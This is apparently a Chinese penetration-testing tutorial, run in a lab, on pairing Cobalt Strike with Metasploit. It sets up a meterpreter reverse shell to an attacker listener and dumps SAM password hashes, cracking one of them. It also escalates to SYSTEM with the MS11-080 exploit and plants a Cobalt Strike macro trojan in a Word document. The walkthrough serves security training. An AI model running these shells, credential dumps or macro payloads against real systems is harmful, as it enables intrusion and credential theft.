本文主要是介绍渗透测试工具Cobalt strike-2.CS基础使用,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
三、结合metasploit,反弹shell
在kali中开启使用命令开启metasploit
msfconsole┌──(root㉿oldboy)-[~]
└─# msfconsole
---
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
---
msf6 exploit(multi/handler) > show optionsModule options (exploit/multi/handler):Name Current Setting Required Description---- --------------- -------- -----------Payload options (generic/shell_reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------LHOST yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 Wildcard Target---
msf6 exploit(multi/handler) > set lhost 10.0.0.200
lhost => 10.0.0.200
---msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
---
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
---在靶机中

使用Cobalt Strike创建一个windows/foreign/reverse_tcp的Listener。其中ip为Metasploit的ip地址(10.0.0.200),端口为Metasploit所监听的端口(7777)。

开始攻击,建立会话:
msf6 exploit(multi/handler) > run[*] Started HTTP reverse handler on http://10.0.0.200:7777
[!] http://10.0.0.200:7777 handling request from 10.0.0.101; (UUID: 2sotjla4) Without a database connected that payload UUID tracking will not work!
[*] http://10.0.0.200:7777 handling request from 10.0.0.101; (UUID: 2sotjla4) Staging x86 payload (176220 bytes) ...
[!] http://10.0.0.200:7777 handling request from 10.0.0.101; (UUID: 2sotjla4) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.0.0.200:7777 -> 127.0.0.1) at 2024-05-28 21:41:00 +0800----
meterpreter > shell
Process 1152 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.C:\Documents and Settings\Administrator\����>ipconfig
ipconfigWindows IP ConfigurationEthernet adapter ��������:Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 10.0.0.101Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 10.0.0.254C:\Documents and Settings\Administrator\����>

如果有其他的主机上线,在增加会话中选择msf(的端口),该上线主机也能反弹shell
这样我们就可以利用metaspliot中的相关工具,进行进一步渗透。

渗透:
C:\Documents and Settings\Administrator\����>^C
Terminate channel 1? [y/N] y
--------------------------------------------------
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -iActive sessions
===============Id Name Type Information Connection-- ---- ---- ----------- ----------1 meterpreter x86/win OLDBOY-F74D04FE\Admi 10.0.0.200:7777 -> 1dows nistrator @ OLDBOY-F 27.0.0.1 (10.0.0.10174D04FE )msf6 exploit(multi/handler) > search ms17-010Matching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code ExecutionInteract with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce msf6 exploit(multi/handler) > use ...
msf6 exploit(multi/handler) > sessions -iActive sessions
===============Id Name Type Information Connection-- ---- ---- ----------- ----------1 meterpreter x86/win OLDBOY-F74D04FE\Admi 10.0.0.200:7777 -> 1dows nistrator @ OLDBOY-F 27.0.0.1 (10.0.0.10174D04FE )
------------
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...----------
meterpreter > hashdump
123:1015:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
ASPNET:1006:31ca4e307dc8dd4939d0ac34166cf041:47acc6d9ea07e60931e2a49bb6433aae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_OLDBOY-F74D04FE:1003:bc210210ecc96be6fd0522aa8ea96524:23561981a86db65e75fd296999b95667:::
IWAM_OLDBOY-F74D04FE:1004:cac4a79fa775cb9b8665ee4c08ed3930:8856078abf69a2bb27f287b8afde005b:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:03ebb3c522071ac94b606f483fc10157:::
meterpreter >
如:Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
哈希值:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
解码:123456
哈希值可通过cmd5解码:

帮助:
meterpreter > ?Core Commands
=============Command Description------- -----------? Help menubackground Backgrounds the current sessionbg Alias for backgroundbgkill Kills a background meterpreter scriptbglist Lists running background scriptsbgrun Executes a meterpreter script as a backgroundthreadchannel Displays information or control active channelsclose Closes a channeldetach Detach the meterpreter session (for http/https)disable_unicode_encoding Disables encoding of unicode stringsenable_unicode_encoding Enables encoding of unicode stringsexit Terminate the meterpreter sessionget_timeouts Get the current session timeout valuesguid Get the session GUIDhelp Help menuinfo Displays information about a Post moduleirb Open an interactive Ruby shell on the currentsessionload Load one or more meterpreter extensionsmachine_id Get the MSF ID of the machine attached to thesessionmigrate Migrate the server to another processpivot Manage pivot listenerspry Open the Pry debugger on the current sessionquit Terminate the meterpreter sessionread Reads data from a channelresource Run the commands stored in a filerun Executes a meterpreter script or Post modulesecure (Re)Negotiate TLV packet encryption on the sessionsessions Quickly switch to another sessionset_timeouts Set the current session timeout valuessleep Force Meterpreter to go quiet, then re-establish sessionssl_verify Modify the SSL certificate verification settingtransport Manage the transport mechanismsuse Deprecated alias for "load"uuid Get the UUID for the current sessionwrite Writes data to a channelStdapi: File system Commands
============================Command Description------- -----------cat Read the contents of a file to the screencd Change directorychecksum Retrieve the checksum of a filecp Copy source to destinationdel Delete the specified filedir List files (alias for ls)download Download a file or directoryedit Edit a filegetlwd Print local working directorygetwd Print working directorylcat Read the contents of a local file to the screenlcd Change local working directorylls List local fileslpwd Print local working directoryls List filesmkdir Make directorymv Move source to destinationpwd Print working directoryrm Delete the specified filermdir Remove directorysearch Search for filesshow_mount List all mount points/logical drivesupload Upload a file or directoryStdapi: Networking Commands
===========================Command Description------- -----------arp Display the host ARP cachegetproxy Display the current proxy configurationifconfig Display interfacesipconfig Display interfacesnetstat Display the network connectionsportfwd Forward a local port to a remote serviceresolve Resolve a set of host names on the targetroute View and modify the routing tableStdapi: System Commands
=======================Command Description------- -----------clearev Clear the event logdrop_token Relinquishes any active impersonation token.execute Execute a commandgetenv Get one or more environment variable valuesgetpid Get the current process identifiergetprivs Attempt to enable all privileges available to the currentprocessgetsid Get the SID of the user that the server is running asgetuid Get the user that the server is running askill Terminate a processlocaltime Displays the target system local date and timepgrep Filter processes by namepkill Terminate processes by nameps List running processesreboot Reboots the remote computerreg Modify and interact with the remote registryrev2self Calls RevertToSelf() on the remote machineshell Drop into a system command shellshutdown Shuts down the remote computersteal_token Attempts to steal an impersonation token from the targetprocesssuspend Suspends or resumes a list of processessysinfo Gets information about the remote system, such as OSStdapi: User interface Commands
===============================Command Description------- -----------enumdesktops List all accessible desktops and window stationsgetdesktop Get the current meterpreter desktopidletime Returns the number of seconds the remote user has been idlekeyboard_send Send keystrokeskeyevent Send key eventskeyscan_dump Dump the keystroke bufferkeyscan_start Start capturing keystrokeskeyscan_stop Stop capturing keystrokesmouse Send mouse eventsscreenshare Watch the remote user desktop in real timescreenshot Grab a screenshot of the interactive desktopsetdesktop Change the meterpreters current desktopuictl Control some of the user interface componentsStdapi: Webcam Commands
=======================Command Description------- -----------record_mic Record audio from the default microphone for X secondswebcam_chat Start a video chatwebcam_list List webcamswebcam_snap Take a snapshot from the specified webcamwebcam_stream Play a video stream from the specified webcamStdapi: Audio Output Commands
=============================Command Description------- -----------play play a waveform audio file (.wav) on the target systemPriv: Elevate Commands
======================Command Description------- -----------getsystem Attempt to elevate your privilege to that of local system.Priv: Password database Commands
================================Command Description------- -----------hashdump Dumps the contents of the SAM databasePriv: Timestomp Commands
========================Command Description------- -----------timestomp Manipulate file MACE attributes
上面使用的哈希值: meterpreter > hashdump
cs提权
右击执行--提取--选择攻击方式--

执行成功--自动新建会话提权为SYSTEM:

建议在msf进行提权(使用use exploit/windows/local模块)payload较cs强大

msf提权大致流程 :
┌──(root㉿oldboy)-[~]
└─# msfconsole
-------msf6 >use exploit/windows/local19 exploit/windows/local/mqac_write 2014-07-22 average Yes MQAC.sys Arbitrary Write Privilege Escalation20 exploit/windows/local/ms11_080_afdjoinleaf 2011-11-30 average No MS11-080 AfdJoinLeaf Privilege Escalation21 exploit/windows/local/ms13_005_hwnd_broadcast 2012-11-27 excellent No MS13-005 HWND_BROADCAST Low to Medium Integrity Privilege Escalation
----------------
msf6 > use exploit/windows/local/ms11_080_afdjoinleaf
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms11_080_afdjoinleaf) > show options Module options (exploit/windows/local/ms11_080_afdjoinleaf):Name Current Setting Required Description---- --------------- -------- -----------SESSION 3 yes The session to run this module onPayload options (windows/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------EXITFUNC thread yes Exit technique (Accepted: '', seh,thread, process, none)LHOST 10.0.0.200 yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 Automaticmsf6 exploit(windows/local/ms11_080_afdjoinleaf) > sessions -iActive sessions
===============Id Name Type Information Connection-- ---- ---- ----------- ----------1 meterpreter x86/win OLDBOY-F74D04FE\Admi 10.0.0.200:7777 -> 1dows nistrator @ OLDBOY-F 27.0.0.1 (10.0.0.10174D04FE )2 meterpreter x86/win OLDBOY-F74D04FE\Admi 10.0.0.200:7777 -> 1dows nistrator @ OLDBOY-F 27.0.0.1 (10.0.0.10174D04FE )3 meterpreter x86/win NT AUTHORITY\SYSTEM 10.0.0.200:4444 -> 1dows @ OLDBOY-F74D04FE 0.0.0.101:1844 (10.0.0.101)msf6 exploit(windows/local/ms11_080_afdjoinleaf) > run[*] Started reverse TCP handler on 10.0.0.200:4444
[*] Running against Windows Server 2003 SP2
[-] This meterpreter session is already running as SYSTE
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms11_080_afdjoinleaf) >
步骤解读:
- 尝试切换到
exploit/windows/local目录,查看payload模块。- 选择了
exploit/windows/local/ms11_080_afdjoinleaf模块,Metasploit自动设置了payload为windows/meterpreter/reverse_tcp,这是该模块需要的payload类型。- 查看了模块和payload的选项,确认了设置的session为3,监听的IP地址为10.0.0.200,端口为4444。
- 使用
sessions -i命令列出所有活动的Meterpreter会话。可以看到有三个会话,其中第3个会话是SYSTEM权限的。- 尝试运行
exploit/windows/local/ms11_080_afdjoinleaf模块,但收到错误消息[-] This meterpreter session is already running as SYSTEM,这意味着攻击者已经在具有SYSTEM权限的会话(session 3)中,所以尝试通过该漏洞进一步提权是不必要的,因为权限已经是最高的了。- 最后,Metasploit确认了漏洞利用过程完成,但没有创建新的会话,这通常是由于权限已经达到最高,无需再提升。
office宏payload应用
环境:虚拟机windows-xp office2003 cs软件

第一步、生成office宏


第二步,把cs生成的代码放到word宏里面去


原内容删除粘贴cs宏木马--保存--关闭

编辑文件内容后--保存关闭

